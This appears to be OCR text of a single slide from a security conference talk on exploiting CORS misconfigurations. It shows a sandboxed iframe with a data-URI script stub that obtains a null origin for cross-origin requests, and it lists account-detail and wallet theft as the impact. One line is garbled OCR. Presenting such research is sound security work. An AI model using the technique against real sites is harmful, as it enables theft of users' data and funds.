 NULL ORIGIN
OWASP
AppSec EU
Belfast
Who has the null origin?
still use as Google at the count details
<iframe sandbox='allow-scripts allow-forms' src='
data:text/html, <!DOCTYPE html>
<script>
var req = new XMLHttpRequest();
</script>
'></iframe>
Impact:
– Google user account detail theft
– Encrypted wallet theft
OWASP
AppSec EU
Belfast
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle